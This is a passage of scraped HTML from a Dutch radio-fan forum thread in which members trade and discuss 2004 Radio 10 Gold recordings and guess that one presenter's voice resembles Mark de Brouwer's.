<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2015-11-01T18:08:39Z' title='01-11-15 18:08' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-112365" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3336&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-112365' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-112365_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-40622" data-commentapp="forums" data-commenttype="forums" data-commentid="112365" data-quotedata="{&quot;userid&quot;:3336,&quot;username&quot;:&quot;Sapuripong&quot;,&quot;timestamp&quot;:1446401319,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:40622,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:112365}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2015-11-01T18:08:39Z' title='01-11-15 18:08' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Heel erg bedankt Robin! Ik ben er heel blij mee!! Heb je toevallig nog meer van Radio 10? Ik ben blij met alles, maar als je toevallig iets van Anneloes den Haan hebt, dan word ik helemaal blij!!!</p>
<p>Bedankt,</p>
<p>Wim</p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112365" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq112365" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112365" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-112368"></a>
<div id="comment-112368"></div>
<article data-ips-hook="postWrapper" id="elComment_112368" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,1k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-40622">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2015-11-01T19:11:03Z' title='01-11-15 19:11' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-112368" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3403&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-112368' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-112368_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-40622" data-commentapp="forums" data-commenttype="forums" data-commentid="112368" data-quotedata="{&quot;userid&quot;:3403,&quot;username&quot;:&quot;Robin Westhof&quot;,&quot;timestamp&quot;:1446405063,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:40622,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:112368}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2015-11-01T19:11:03Z' title='01-11-15 19:11' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Geen Anneloes den Haan, de komende tijd upload ik wel andere Radio 10 Gold programma's uit 2004.</p>
<p>Hier alvast een  avondprogramma van 23-04-2004  ...   20.00-21.20</p>
<p>Maar wie is de dj?</p>
<p>


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		

<p>(Dank aan "jepatrick")</p>
<p> </p>
<p> </p>
<p>Robin</p>
<p> </p>
<p> </p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112368" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq112368" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112368" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-112375"></a>
<div id="comment-112375"></div>
<article data-ips-hook="postWrapper" id="elComment_112375" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">897</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2,2k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-40622">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2015-11-01T20:49:39Z' title='01-11-15 20:49' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-112375" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3336&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-112375' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-112375_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-40622" data-commentapp="forums" data-commenttype="forums" data-commentid="112375" data-quotedata="{&quot;userid&quot;:3336,&quot;username&quot;:&quot;Sapuripong&quot;,&quot;timestamp&quot;:1446410979,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:40622,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:112375}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2015-11-01T20:49:39Z' title='01-11-15 20:49' data-short='10 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 november 2015</span><span class='ipsTime__short'>10 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div><blockquote class="ipsQuote" data-cite="Robin Westhof" data-ipsquote="" data-ipsquote-timestamp="1446405063" data-ipsquote-userid="3403" data-ipsquote-username="Robin Westhof" data-ipsquote-contenttype="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentid="40622" data-ipsquote-contentcommentid="112368">
<p>Geen Anneloes den Haan, de komende tijd upload ik wel andere Radio 10 Gold programma's uit 2004.</p>
<p>Hier alvast een  avondprogramma van 23-04-2004  ...   20.00-21.20</p>
<p>Maar wie is de dj?</p>
<p>


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		

<p>(Dank aan "jepatrick")</p>
<p> </p>
<p> </p>
<p>Robin</p>
<p> </p>
<p> </p>
</blockquote></div>
<p><span>Heb hem helemaal afgeluisterd, maar kan geen dj naam horen. Stem lijkt op die van Mark de Brouwer..</span></p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112375" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq112375" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-112375" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-112489"></a>
<div id="comment-112489"></div>
<article data-ips-hook="postWrapper" id="elComment_112489" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Robin Westhof" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23629bc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Robin Westhof" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Oudgediende" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Oudgediende (13/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3403-robin-westhof/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Robin Westhof" class="ipsUsername" translate="no">Robin Westhof</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,1k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3403-robin-westhof/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
